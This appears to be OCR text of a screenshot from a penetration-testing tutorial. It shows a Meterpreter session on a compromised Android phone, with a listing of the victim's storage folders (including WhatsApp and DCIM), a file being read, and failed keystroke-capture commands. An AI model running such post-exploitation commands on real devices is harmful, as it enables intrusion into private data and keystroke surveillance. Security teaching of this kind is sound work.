 Applications Places Terminal Sun 09:20 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
=================================
apk
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 73 fil 2018-03-23 06:27:54 -0400 ._android.dat
100667/rw-rw-rwx 73 fil 2018-03-23 06:27:54 -0400 ._driver.dat
100667/rw-rw-rwx 73 fil 2018-03-23 06:27:54 -0400 ._system.dat
100667/rw-rw-rwx 57 fil 2018-03-23 06:28:11 -0400 .aio.dat
40667/rw-rw-rwx 4096 dir 2018-03-24 08:48:42 -0400 .backups
40667/rw-rw-rwx 4096 dir 2018-04-18 14:32:17 -0400 .data
40667/rw-rw-rwx 4096 dir 2018-07-14 06:52:11 -0400 .estrongs
40667/rw-rw-rwx 4096 dir 2017-11-03 11:55:45 -0400 .facebook_cache
100667/rw-rw-rwx 36 fil 2017-12-04 02:30:11 -0500 .profig.os
40667/rw-rw-rwx 4096 dir 2018-07-15 03:36:51 -0400 .showme
100667/rw-rw-rwx 72 fil 2018-07-14 06:51:50 -0400 .userReturn
40666/rw-rw-rw- 4096 dir 2018-07-14 06:51:43 -0400 846b44643ec609f507828878741e1f9a
40666/rw-rw-rw- 4096 dir 2017-11-03 06:05:52 -0400 Android
40666/rw-rw-rw- 4096 dir 2018-04-03 08:51:13 -0400 Backdrops
40666/rw-rw-rw- 4096 dir 2018-07-12 12:18:42 -0400 Books
40666/rw-rw-rw- 4096 dir 2018-04-11 15:47:38 -0400 Cardboard
40666/rw-rw-rw- 4096 dir 2018-07-18 14:57:52 -0400 DCIM
40666/rw-rw-rw- 4096 dir 2018-07-22 09:01:08 -0400 Download
40666/rw-rw-rw- 4096 dir 2018-07-12 09:43:51 -0400 Pictures
100666/rw-rw-rw- 328 fil 2018-07-08 13:38:07 -0400 QTAudioEngine
40666/rw-rw-rw- 4096 dir 2017-10-29 10:16:25 -0400 Ringtones
40666/rw-rw-rw- 4096 dir 2018-07-12 19:00:00 -0400 WhatsApp
40666/rw-rw-rw- 4096 dir 2018-07-13 17:32:13 -0400 ZooperWidget
40666/rw-rw-rw- 4096 dir 2018-03-23 06:27:51 -0400 _nero_sync
40666/rw-rw-rw- 4096 dir 2018-07-14 06:52:05 -0400 backups
100666/rw-rw-rw- 0 fil 2018-02-09 08:06:59 -0500 crash.log
40666/rw-rw-rw- 4096 dir 2018-05-23 11:27:28 -0400 data
40666/rw-rw-rw- 4096 dir 2018-07-14 06:51:43 -0400 dianxin
40666/rw-rw-rw- 4096 dir 2018-07-12 12:18:42 -0400 kindle
40666/rw-rw-rw- 4096 dir 2017-11-01 15:22:56 -0400 media
100666/rw-rw-rw- 38 fil 2017-10-29 10:17:05 -0400 nmdsdcid
100666/rw-rw-rw- 62 fil 2018-03-23 06:28:22 -0400 shumei.txt
meterpreter > cat shumei.txt
20180323132751687e646af855a29584065b80f9f27b18002df2573e5651d9meterpreter > keyscan_start
[-] Unknown command: keyscan_start.
meterpreter > keyscan_dump
[-] Unknown command: keyscan_dump.
meterpreter >
Packt>